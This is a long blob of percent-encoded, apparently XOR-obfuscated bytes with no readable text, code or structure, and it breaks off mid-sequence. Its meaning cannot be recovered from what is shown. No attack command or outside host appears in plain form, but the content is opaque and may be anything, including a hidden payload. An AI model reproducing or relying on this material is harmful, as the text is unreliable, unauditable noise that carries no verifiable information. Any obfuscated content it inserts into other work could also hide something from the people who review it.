&%7DX.Yt*8U!%0A'-%3EE=O81%7DQ?Z&'+U+%04h%17%02%5Cs%1Bdxs%07%7F%1Az%7Dm%00s%1Adxs%04%7F%1Azyo%00sSy~ai%20_&h?Q!At?%3CCo_:)?%5C*%0A%20'%7D@*X2'/%5DoKt;8S:X=%3C$%10,B1+6%10%20Dt12E=%0A7)/Ta%0A%04$8Q%3COt%3C/IoK:')X*Xt+%3CB+%0A;:%7DS%20D%20)%3EDoS;=/%10-K:#s%0C,E982%5E*D%20%0C4T%1AZ0))Us%1Bdxs%08%7F%1Azym%00skt:8V:D0h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt.2Bo%5E%3C!.%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h.E?Z;:)%10)E&h%3CC%3CC'%3C%3C%5E,Ozt/U%3CZ;&.Us%1Bdxs%03y%1Az%7Bm%03sH5+6W=E!&9x%20%5C1:aDb%1Et*p%03sG1;.Q(O%001-UsG,e%3CE;Eh%09%10u%1Dc%17%09%13u%17z%06%0D%0Ecs~%3C-%7DD=K:;%3CS;C;&%7DQ%22E!&)%10&Yt!3F.F=,s%10%1FF1).UoX1;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';s%0Cw%1Adfe%00%7F%04lxm%0C%1C%5E5%3C(CoE&h)B.D')%3ED&E:h.D.%5E!;%7DY%3C%0A2)4%5C*Nxh4%5E9K8!9%10%3C%5E5%3C8%0C%1FK-%258%5E;%0A%11:/_=%167%208S$E!%3CpW%20%076)%3E%5BbH!%3C)_!%16&-.E#%5E%01:1%0C%3CZ5&aq=X51s@=E%20')I?Oz.4%5E+%16%12'/%10%3CO7=/Y;Sxh*Uh%5C1h1Y%22C%20-9%10;B1h3E%22H1:%7D_)%0A%20:%3C%5E%3CK7%3C4_!%0A5%3C)U%22Z%20;%7DV=E9h$_:Xt$2S.%5E='3%1Eoz8-%3CC*%0A%20:$%10.M5!3%10#K%20-/%1Esz510U!%5Et%1B(S,O';;E#%1610-Y=S%00!0U=%16'-)%1D,B1+6_:%5Ey+2%5E)C&%25a%02%7F%1Azym%00a%1BmqaT&Y$))S'o%22-3DsC%20-0Cs~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DY;%0A10%3EU*N'h$_:Xt+%3CB+%0D'h1Y%22C%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10,K&,%7D_=%0A7'3D.I%20h$_:Xt*%3C%5E$%04h%132R%25O7%3C%7D%7F-@1+)msz&'%3EU%3CY=&:%10%1FK-%258%5E;%16exm%1E%7B%1Adfn%01w%16%04$8Q%3COt-3D*Xt12E=%0A1%25%3CY#%0A5,9B*Y'fa%01%7F%1Azyh%00a%18d%7Ca%01%7F%1Az%7Cm%00a%1A%60%7Ca%5D.Ry%20p%06sz8-%3CC*%0A1&)U=%0A-'(BoI5:9%17%3C%0A10-Y=St%252%5E;Bztm%00%7F%04gxm%1E~%1Agt%09X*%0A%20)%25%10!_9*8BoS;=%7DU!%5E1:8ToC'h4%5E9K8!9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16w.;VsZ,e:E;%5E1:ad'Ot%3C/Q!Y5+)Y%20Dt)0_:D%20h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A5%252E!%5Ezh%0D%5C*K'-%7DD=St):Q&Dzt%09X*%0A'%3C/U*%5Et)9T=O';%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C,B1+6_:%5E%01:1%0C%22C:%008Y(B%20t%3CD;O98)CbX1%25%3CY!C:/a%01%7F%1Az%7Bd%00a%1Bfza%02%7F%1Azym%00a%19dzaU!K6$8q%22E!&)v&O8,a%01%7F%1Az%7Bk%00a%1EdxaS'O7#2E;%07'-%3EE=O0e?IbZ1)%3EXsi5&%3EU#F=&:%1Coz8-%3CC*%0A#)4Da%04zt%3E_!%5E=&(U%1BO,%3CaR*M=&a%0Ao%16%07'0UoE2h)X*%0A=&;_=G5%3C4_!%0A-'(%10*D%20-/U+%0A#).%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%16%07%11%0Ed%0Agy%1D%14%0CbH!%3C)_!%078':_s~%3C!.%10?K-%258%5E;%0A10%3EU*N'h)X*%0A'88%5E+C:/%7D%5C&G=%3C%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt2@;C;&a%60.S9-3DoN1+1Y!O0h9E*%0A%20'%7DQ!%0A=;.E*%0A#!)Xo%5E%3C-%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'f%7D%60#O5;8%10,B1+6%10.D0h)B6%0A5/%3CY!%04h%1C5U=Ot!.%10.Dt!.C:Ot?4D'%0A-'(BoN=/4D.Ft?%3C%5C#O%20h)_$O:f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQ!E%20%208BoI5:9%1Es~%3C-%7DY!I;:/U,%5Et%18%14~o%5D5;%7DU!%5E1:8To%5E;'%7D%5D.D-h)Y%22O'd%7DQ!Nt%3C5Uo%5E&)3C.I%20!2%5Eo%5D5;%7DT*I8!3U+%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?faR.D:-/%1D%0Al%00t%3EQ!g5#8%60.S9-3D%3C%16%3C%3C)@%3C%16'-)%60=E$-/D6%16%04)9%5C%20I?t2%5E%0AR$!/U+%167%208S$E!%3C%14TsY1%3C%0ED.%5E!;a%5E%20%5Dh%0C%18v%0E%7F%18%1C%02u%1Dx%1B%1AaF&Y=*1UsE:%0B1Y,Ah%188Q,Bt%18%3CI%22O:%3C.%0Aoi5:9%10-X5&9%10)C8%3C8Bo%5D;=1ToX1%252F*%0A5$1%10,K&,%7DR=K:,.%1Eon1.%3CE#%5E=&:%10;Et)1%5CoI5:9%10-X5&9Ca%16%15h-U=G5&8%5E;%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch)X*%0A0!:Y;K8h*Q#F1%3C%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nzte%00%7F%04exm%1E%7B%1Agt%1E_!L=/aY%3Cd5%3C4F*k$81U%1CO';4_!%0A%07%202G&D3h1_.N=&:%10%3C%5E5%3C8%10)E&h3Q;C%22-%7DC*Y'!2%5EoE:h0Q,e%07t%7DY;O9;%00%0C?_'%20pS'O7#2E;%071%3E8%5E;Yh+%3C%5E,O8)?%5C*%16lxm%1Ev%1Adfn%00%7C%167'0@#O%20-%10U=I%3C)3D%19K8!9Q;C;&a@.S9-3D%1BS$-aB*%5B!!/U%0CE:.4B%22K%20!2%5EsTt+2%5CoC%20-0CbI1&)U=%0A%3E=.D&L-e%3EU!%5E1:aQ-E&%3CaB*N=:8S;%7F&$aq,I;=3DoE&h(C*Xt!.%10-F5+6%5C&Y%20-9%10gL&)(T:F1&)%10;X5&.Q,%5E='3%19a%0A%17%208S$%0A#!)XoS;=/%10-K:#s%0C;E%1D%1B%12c;X=&:%0C~%1Adfn%00%7F%04%60xl%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX1/4C;O&-9%108C%20%20%7DD'Ot%25%3CH&G!%25%7D%5E:G6-/%10%20Lt%252R&F1h3E%22H1:.%10.F8'*U+%04hym%00a%1Baxs%02%7F%19h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02x%0Ak%10%01%13wsc:%3E%3C%5C&Nt,%3CD.%10tt%0ED.D0)/Toh5&6%0C~%1Adfi%00%7F%04d%7Cm%0C%1BB=;%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%10-St%3C5UoH5&6%10.Yt!)%10&Yt&2DoZ1:0Y;%5E1,s%0C%0Eg%11%1A%14s%0Edt%0D%05%60%1Do%07%1Ba%01%7F%1Az%7Bh%00a%19dyad6G1h%1FQ!Ah%09-@#Ot%18%3CIoZ510U!%5Et:8A:O'%3C%7DV.C8-9%0C%1BB1h(C*Xt)%3ES%20_:%3C%7D_=%0A%1D%0C%7DG.Yt&2DoX1+2W!C.-9%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yt)3To%5E&1%7DQ(K=&s%0Cw%1Adfl%02%7F%04exm%0C=O5,$c;K%20-a%00%7F%1Azym%00a%18fza%01%7F%1Az%7Cm%00a%1Bf%7Bai%20_&h9Y(C%20)1%108K8$8DoX19(U%3C%5Et!.%10%3C%5E=$1%10?X;+8C%3CC:/s%10%1FF1).Uo%5E&1%7DQ(K=&%7DY!%0A5h0_%22O:%3Cs%0C%7F%1Adfi%00%7F%04exd%0C%7F%16lxm%1E~%1Adfl%09x%16%22t%02o%3CO8.ad'Ot+%3CB+%0A:=0R*Xt;8U%22Yt!3S%20X&-%3EDa%0A%04$8Q%3COt,2E-F1e%3EX*I?h)X*%0A:=0R*Xt'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10;X5&.Q,%5E='3%10,E!$9%10!E%20h?UoK!%3C5_=C.-9%1Eoz8-%3CC*%0A%20:$%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%09X&Yt*%3C%5E$%0A5+%3E_:D%20h%3E_:F0h3_;%0A6-%7DF*X=.4U+%04t%181U.Y1h%3EX*I?h)X*%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoK7+2E!%5Ezt.X%20Z$-/b*Y!$)e=Fhym%00a%19m~s%01%7F%1Bh%1C5UoY%20:8U;%0A:=0R*Xt,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C~%1Adfn%05%7F%04gyn%0C-C3!3Ds~%3C-%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10.N0h4DoK3)4%5EoE&h(C*%0A5h9Y)L1:8%5E;%0A;&8%1Es%12dxs%02%7F%1Azzo%00sM;%0A%3CS$%16%04$8Q%3COt-3D*Xt12E=%0A'=/%5E.G1fa%60#O5;8%10*D%20-/%106E!:%7DS.X0h9U;K=$.%10;Et8/_,O1,%7DG&%5E%3Ch)X*%0A$)$%5D*D%20fae!K6$8%10;Et/8Doi%3C-%3E%5B%20_%20h%3E_!L=/ai%20_t)/UoK6'(Do%5E;h%3EQ!I1$%7DD'Ot%3C/Q!Y5+)Y%20Dzh%1CB*%0A-'(%10%3C_&-%7DI%20_t?%3C%5E;%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;b%0C%02%13%60hn%09,%18yy%7D%04b%19t%7Bp%05%0E%1Fdhh%00o%1Atx%7D%00o%1EfhlSb%19typ%04o%19y%7C%7D%06o%1Btz%7D%04o%19t~%7D%03.%1Eehi%01o%1Atx%7D%01o%1E%60ho%06,%1Btz%7D%04o%1Et~%7D%03%15%16$:2D%20%5E-88%0C~%1Adfi%00%7F%04gzh%0C%1Ck%1A%1B%0Eu%1Dc%12tj%00%7F%04%60xm%1Ey%1Adt5D;ZngrG8%5Dz?n%1E%20X3gl%09v%12%7B%05%3CD'%05%19))X%02fh%058D'E0h4CoX19(Y=O0t0Q?%16%0B%17%3E%0C%16E!:%7DS.X0h-B%20%5C=,8BoI;=1ToD;%3C%7DF*X=.$%10;B=;%7DD=K:;%3CS;C;&s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsI;$2Bs%1Bdxs%04%7F%1Azyo%02sY&+ad'C'h-Q6G1&)%10=O%25=4B*Yt)%7DF.F=,%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3CT+%0A;&8%10;Et8/_,O1,s%0C+K%20)%09U%3C%5E%1D,ao%10B%20%251%0C~%1Adfn%07%7F%04eym%0C*X&'/%0C~%1Adfj%00%7F%04lxm%0Cw%1Adfl%04%7F%04eyl%0C%1Fk%0D%05%18~%1Bu%12%09%14%7C%0An%0B%00%18q%0Bc%1A%0Fai%20_&h?Q!At%20%3CCoX19(U%3C%5E1,%7DD'K%20h)X&Yt+%3CB+%0A6-%7DX*F0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10&G9-9Y.%5E1$$%10)E&h0_=Ot!3V%20X9))Y%20Dztm%10%7F%0Af%7C%7D%02%7B%16%20'%11_8O&%0B%3CC*%16;:4W&D5$%18B=E&t%3E_%22Z;&8%5E;%7D=$1b*I1!+U%1FX;8.%0C~%1Adfn%09x%04exl%0C~%1Adma%01%7F%1Az%7Cm%00a%1Al%7Ca_!F;)9%0C;E?-3%0C%0CE:;(%5D*Xhym%00a%19axs%03~%1Bh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C1%0A7'1%10&%5E1%25.%1D%3C%5E5:)%0C)E:%3CpC*G=*2%5C+%16%12)4%5C*Nt%3C2%10#E5,%7D@%20F-.4%5C#Ynte%00%7F%04mxm%1E%7C%13mtl%00%7F%04mxm%1E%7B%1Adt4V=K9-a@=E7-.CbL!$1%1D%3CI&-8%5Es~%3C-%7DS&%5E-h3Q%22Ot+2%5E;K=&.%10&D%22)1Y+%0A7%20%3CB.I%20-/Ca%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04h~m%00a%18dxs%05%7F%1Ahxm%00a%1Bdxs%02%7D%12hym%00a%13dxs%03%7F%1Ah%1B%09q%01n%15%1A%19r%0Ed%1F%0D%1BdsH&)3T%3C%166'/T*Xhym%00a%12dxs%05%7F%1Bhym%00a%19m%7Fs%01%7F%18h00%5C!Yh+1Y?z5%3C5%0C%0Bo%12%09%08%7C%1Bu%04%09%04%7D%0Ad%00%17%1Bq%06f%11%0C%02u%1Dx%1B%1Aad'C'h-Q6G1&)%10%3CO';4_!%0A%3C).%10,F;;8Ta%0A%04$8Q%3COt;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';%7DQ(K=&s%0C%1BE;h0Q!St:8A:O'%3C.%10'K%22-%7DR*O:h0Q+Ozh%0D%5C*K'-%7DD=St):Q&Dt!3%10.%0A2-*%10%22E9-3D%3C%04h&8T-K:#aC:H9!)%0C~%1Adfn%00%7F%04%60xm%0C%1BB1h.U,_&!)IoI%3C-%3E%5Bo%5E=%258ToE!%3Cs%10%1FF1).Uo%5E&1%7DI%20_&h-Q6G1&)%10.M5!3%1Es%5C=-*r%20Rhym%00a%19mxs%01~%1Dh%20%3C%5E+F1%0B5U,A;=)u9O:%3CaQ+Nh%1F8%108O&-%7DE!K6$8%10;Et;8%5E+%0A5h%3E_!L=:0Q;C;&%7D%60%06dzh%0D%5C*K'-%7DD=St):Q&Dt'/%10,E:%3C%3CS;%0A'=-@%20X%20fa%09%7F%1Azym%00a%18dyaR(%07#%204D*%166/pR=K:,p@=C9)/Is%5D=,)XsX1/4C;X5%3C4_!Yh)-@#Oy8%3CIbH!%3C)_!%0A58-%5C*%07$)$%1D-_%20%3C2%5EbH8)%3E%5BsZ6ek%0C%1Bs%19%0D%1Fq%01a%11%0E%09%0C%7F%1Adfi%00%7F%04eyo%0C%1FK-%258%5E;%0A2)4%5C*Nt).%10;B1h?Q!At)%3ES%20_:%3C%7DY%3C%0A6$2S$O0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04gxm%1E%7C%1Adt7_&Dhpm%00a%12dxs%08%7F%1Bh%1C5UoZ5;.G%20X0h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%04~%1Bhym%00a%1Fdxs%03%7F%1Eh%25%3CD'%16bxm%1E~%1Adfl%00%7F%16%0D'(BoN1%3E4S*%0D'h)Y%22Ot!.%10&D7'/B*I%20f%7D%60#O5;8%10*D'=/UoS;=/%10+O%22!%3EUhYt,%3CD*%0A5&9%10;C9-%7DC*%5E%20!3W%3C%0A5:8%10:Zt%3C2%10+K%20-%7DQ!Nt%3C/IoK3)4%5Ea%160'3UsI5&%19U#O%20-%1EQ=Nh:%3C%5E+E9t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10%20Dt%3C5UoE&!:Y!K8h)B.D')%3ED&E:fa%01%7F%1Az%7Bd%00a%1Beza%5E:G6-/%0C.F8'*%0C%7D%1Adfn%00%7F%04%60xn%0C.H't%09X*%0A1%25%3CY#%0A5,9B*Y'h$_:%0A1&)U=O0h4CoG=;.Y!Mt'/%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%1C%10;O982B.X-h%3E_%22G!&4S.%5E='3%10*X&'/%10%20I7=/B*Nzh%0D%5C*K'-%7DG.C%20h%3C%10%22E9-3DoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%5E*R%20t%0Du%0Ei%1C%17%1Ex%0Ai%1F%07%08d%10i%1B%06%1By%08%16exm%1Ev%1Adfi%05%7F%164;)Q=%5E%00!0U=Jt&8U+Yt%3C2%10-Ot+%3C%5C#O0h*Y;Bt)%7DD&G1h2BoJ!;8d&G1'(D/%0A:-8T%3C%0A%20'%7DR*%0A7)1%5C*Nt?4D'%0A5h=T*L5=1D%1BC9-2E;Jhym%00a%19mxs%01%7F%1Ch+2%5E,K%20t%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2Do%5C5$4ToL;:%7DD'C'h-Q6G1&)%10%22O%20%202Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%1Bdxs%03v%1Czym%03sL8))%7D.Zh!9%0Cw%1Adfd%00%7F%04fxl%0C%1BB1h%3EY;St&%3C%5D*%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04hxm%00a%19dxs%00%7F%1Ahy%7DC%20F=,%7D@.S9-3D%0DE&,8Bs%12dxs%09%7F%1Az%7Bm%01ss;=/%10-K:#%7DT*I8!3U+%0A%20'%7DQ+Nt%3C5Y%3C%0A7)/To%5E;h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faY,E:t%04_:%0A9=.DoK3:8Uo%5E;h)X*%0A%20-/%5D%3C%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04hzm%00a%1Bdxs%02%7F%1Bh%112E=%0A6)3%5BoN1+1Y!O0h)X*%0A5=)X*D%20!%3EQ;C;&%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoG;:8%10&D2'/%5D.%5E='3%1Es%1Bdxs%03z%1Az%7Bm%02sK'13Ss%1Bdxs%01%7F%1Az%7Bm%01s%09a%7C%1E%06w%19h+/U.%5E1%0D1U%22O:%3CaY%22Mh%1C5UoX1/4C;X5%3C4_!%0A2'/%10;B=;%7D@.S9-3DoG1%3C5_+%0A#).%10,K:+8%5C#O0f%7D%60#O5;8%10;X-h%3CW.C:faS'O7#2E;y%20))E%3C%16$:8C*D%20))Y%20Dh;8D%09O1,?Q,Ah%04%14~%04%16mxm%1E%7B%1Adfl%00%7F%16%00%208%10!K9-%7D_!%0A%20%208%10.I7'(%5E;%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot+(C;E9-/%10!K9-%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cv%1Adfl%00%7F%04gxl%0C%1BB1h)Y;F1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hxm%00a%18dxs%01%7F%19h.%3CY#O0%18%3CI%22O:%3Ca%02%7F%1Azym%00a%1Baxai%20_&h-Q6G1&)%108K'h9U,F=&8Ta%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h%3E_!%5E5+)%106E!:%7DR.D?h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0B%17;%0C~%1Adfi%00%7F%04dpn%0C#O:/)Xsz!;5%10;Et85_!Oh%1A8S*C%22-9%10.%0A&-9Y=O7%3C%7DS'O7#2E;%167)3S*Fhym%00a%19cxs%01%7D%1Bh%17%02Cs~1;)%10%02E0-%7DY%3C%0A:')%10.F8'*U+%0A=&%7D@=E0=%3ED&E:h8%5E9C&'3%5D*D%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%1FF1).UoO:%3C8BoS;=/%10%3C%5E&-8DoK0,/U%3CYzt%0DQ6G1&)%10%0BO%20)4%5C%3C%0A%0189Q;O0tl%00%7F%04%60xm%1E%7C%1Bcth%00%7F%04exm%1E%7D%1Aft%1BY!K8!.Y!Mt-%25@&X-h;Q&F1,%7DG&%5E%3Ch(%5E*R$-%3ED*Nt,%3CD.%167%208S$E!%3CpB%20E%20tk%00%7F%04fxm%1E%7C%1Bdt7E%3C%5E=.$%1D,O:%3C8Bs%1Ddxs%04%7F%1Az%7Dn%00s%12dxs%01y%1Azym%00sX1%252F*e:%1E4C&H=$4D6i%3C)3W*%16%00%208%10.G;=3DoO:%3C8B*Nt%20%3CCoK:h4%5E9K8!9%10)E&%25%3CDa%0A%04$8Q%3COt-3C:X1h4DoB5;%7D%5E%20%0A9'/Uo%5E%3C)3%10;%5D;h9U,C9)1%10?F5+8Co%021f:%1Ec%0Aezn%1E%7B%1F%7Dfa%06%7F%1Az%7Bm%00a%1Bdya%01%7F%1Azym%00a%19d%7Da%60=E9!.UaZ&')_;S$-sV&D5$1IsY1%3C%1FQ!D1:aC:I7-.Css;=/%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot)(D'E&!'Q;C;&%7DG.Yt:8F%20A1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5Ba%167%208S$E!%3Cp@*D0!3WsY%2011U%1CB1-)Cs%7D1h%3E_:F0h3_;%0A'-%3EE=O81%7DB*K0h$_:Xt,4W&%5E5$%7DG.F8-)%10+O%20)4%5C%3C%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7B%1Ah'/T*X=&:%0C%20D%18!3UsD5%258C?K7-%08b%06%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%04h%208Q+%167'0@%20Y1,aZ:Y%20!;IbO:,ay!%5C5$4Toi%02%1Es%10%0E%0A%20-0@%20X5:$%10'E8,%7D%5D.St*8%10%20Dt12E=%0A7)/ToH!%3C%7DG&F8h?UoX1$8Q%3CO0f%7D%60#O5;8%10,B1+6%106E!:%7Ds%19%7Ct)3To%5E&1%7DQ(K=&s%0C%0BC'+2F*X-h%1FQ!Ah+5U,A;=)%1D'O5,8BbK9'(%5E;%16%20:%3C%5E%3CC%20!2%5EbY%3C)9_8%16pya%01%7F%1Az%7Bd%06a%18dyaq!%0A!&/U,E%22-/Q-F1h8B=E&h5Q%3C%0A;+%3EE=X1,%7DG'C8-%7DQ;%5E1%25-D&D3h)_oO,84B*%0A%20%208%10,B1+6_:%5Et-%25@*X=-3S*%04hym%00a%19mxs%01~%13h%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A&-,E&X1;%7DQ!%0A5,9Y;C;&%3C%5CoY1+(B&%5E-h.D*Zzh%0D%5C*K'-%7DV%20F8'*%10;B1h-B%20G$%3C.%10)X;%25%7DI%20_&h?Q!At%3C2%10.Z$:2F*%0A%20%208%10?K-%258%5E;%04hym%00a%18axs%01~%1Bh%1C5Y%3C%0A$)$%5D*D%20h.U=%5C=+8%10&Yt&2%10#E:/8BoK%22)4%5C.H8-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%20X=/4%5Es_&$u%17%60K$81U?K-g4%5D.M1;rQ?Z8-p@.Sy?5Y;Oz;+Wh%03h;5_8i5&%3EU#h!%3C)_!%16%0D'(BoH5&6%17%3C%0A'-/F*Xt,4ToD;%3C%7DB*Y$'3ToC:h)Y%22Ozh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:h4%5EoKt.8GoG;%258%5E;Yzt4%5E,F!,8Cs%18dxs%01%7F%1Az%7Bm%00s%12dxs%03%7F%1Azym%02s%1Adxs%01%7F%1Azzo%06sL;:%3EU%1AZ0))Uss;=/%10,K&,%7DD6Z1h4CoD;%3C%7DQ,I18)U+%0A2'/%10;B=;%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7DB*%5E&1%7DV:D7%3C4_!%166)%3E%5B(X;=3Ts%1Bdxs%03%7F%1Az~m%01sk$81Uoz51%7D@.S9-3DoO&:2Bskt%3C8S'D=+%3C%5CoO&:2BoE7+(B=O0h9E=C:/%7DD'Ot;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16exm%1E%7D%1Adfl%00%7C%165%259%0C%22Hyya%60%0Ak%17%00%18v%1B%16%04%09%04r%16h%15%06%16%0C,K$%3C(B*y%20)%3E%5B%1BX5+8%0C~%1Adfo%05%7F%04ezi%0C%18Os:8%10%3CE&:$%1CoY;%258D'C:/%7DG*D%20h*B%20D3h*Y;Bt12E=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoK!%3C5U!%5E=+%3CD&E:h;_=%0A-'(BoZ510U!%5Et?%3CCoD;%3C%7DQ?Z&'+U+%04t%181U.Y1h)B6%0A5/%3CY!%04h.2%5E;%078!:X;%16cxm%1E%7C%1Adfj%00%7F%16$)/C*c:%3Cad'Ot-0Q&Ft)9T=O';%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h;_=G5%3C%7D%18*%043fq%10!K9-%1DU7K981UaI;%25t%1EsD10)c&H8!3Ws~%3C-%7DT:Ot,%3CD*%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5BoK:,%7DD=St):Q&Dzt9U)C:-%0DB%20Z1:)Is%1Adxs%04%7F%1Azym%06s%1Bdxs%03v%1Azym%01s~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DD=St):Q&Dzt%1C%10;O982B.X-h)U,B:!%3EQ#%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch$_:Xt*%3C%5E$%0D'h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DR6%0A-'(BoH5&6%10)E&h)X&Yt%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fac;K%20=.%10&Yt=3T*L=&8Tss;=/%10,K&,%7DT%20O'h3_;%0A'=-@%20X%20h)X&Yt%3C$@*%0A;.%7DC*I!:4D6%0A7%208S$%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nt'/%10,E:%3C%3CS;%0A-'(BoH5&6%1Es%1Bdxs%09%7F%1Azym%00s%1Bdxs%02~%1Azym%01s~%3C-%7DQ,I;=3DoE&h?Q!At,8D.C8;%7DC*O9h4%5E,E&:8S;%04t%181U.Y1h%3EX*I?h)X*%0A=&;_=G5%3C4_!%0A5&9%10;X-h%3CW.C:fad'C'h%3CS;C;&%7DS.Dt&2%10#E:/8BoH1h-U=L;:0U+%0A;&%7DD'Ot'/Y(C:)1%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%03s%12dxs%04%7F%1Azym%02skt%3C8%5D?E&)/IoY1+(B&%5E-h8B=E&h2S,_&:8ToK:,%7DI%20_&h-Q6G1&)%108K'h+_&N1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C,B1+6u7Z=:$%0C%1BB1h-U=Y;&%3C%5CoC0-3D&L=+%3CD&E:h3E%22H1:%7D%18%1Fc%1Aa%7DI%20_t-3D*X1,%7DG.Yt!3S%20X&-%3EDa%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%20-%25DbM&)$%1D%7D%1Adt/U)X1;5c;S8-.%0C~%1Adfn%05%7F%04%60xm%0C(%161%3E8%5E;%16;%3E8B)F;?pX&N0-3%0C%16E!h5Q9Ot+%3C%5E,O8$8ToS;=/%10?K-%258%5E;%0A5%3C)U%22Z%20f%7Di%20_t+%3C%5Eo%5E&1%7DQ(K=&%7D_=%0A'-1U,%5Et)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%03z%1Az%7Bm%03s%1Bdxs%01%7F%1Az%7Cm%02sH=,+U%3C%5Eh%1C5UoZ510U!%5Et%258D'E0h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h(C*%0A%20%208%10,E&:8S;%0A$)$%5D*D%20h0U;B;,s%0C=O:,8Bs%